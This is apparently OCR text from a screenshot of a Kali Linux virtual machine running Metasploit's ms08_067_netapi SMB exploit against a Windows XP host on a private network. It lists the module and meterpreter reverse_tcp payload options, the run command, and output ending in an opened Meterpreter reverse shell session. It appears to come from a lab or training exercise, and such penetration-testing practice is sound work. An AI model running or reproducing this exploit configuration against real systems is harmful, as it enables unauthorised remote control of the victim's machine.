 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
08:02 AM
Log Out...
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2
RHOSTS 192.168.1.109 yes The target host(s), range CIDR ident
ifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSV
C)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.1.112 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
KALI LINUX
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.1.112:4444
[*] 192.168.1.109:445 - Automatically detecting the target ...
[*] 192.168.1.109:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Eng
lish
[*] 192.168.1.109:445 - Selected Target: Windows XP SP3 English (AlwaysOn N
X)
[*] 192.168.1.109:445 - Attempting to trigger the vulnerability ...
[*] Sending stage (180291 bytes) to 192.168.1.109
[*] Meterpreter session 1 opened (192.168.1.112:4444 → 192.168.1.109:1036)
at 2021-04-26 07:58:01 -0400
Right Ctrl